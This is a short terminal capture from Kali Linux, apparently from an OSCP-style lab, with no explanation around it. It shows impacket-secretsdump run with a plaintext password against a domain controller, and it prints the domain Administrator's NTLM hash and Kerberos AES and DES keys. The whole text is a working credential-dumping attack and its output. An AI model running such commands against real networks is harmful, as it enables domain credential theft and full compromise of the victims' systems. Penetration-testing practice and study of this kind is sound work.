 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-secretsdump -just-dc-user administrator oscp.com/sqladmin:Sqladm1n123@192.168.186.30
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:751270a0280ea54fe446e8111d342587:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6056f97601b18014f5dca435c3c4bc68bf08aee6b943a41d13bf1f098d7e245b
Administrator:aes128-cts-hmac-sha1-96:cd1ad9bd52266af706cefe375f8e85d1
Administrator:des-cbc-md5:b501df2c83251fe9
[*] Cleaning up...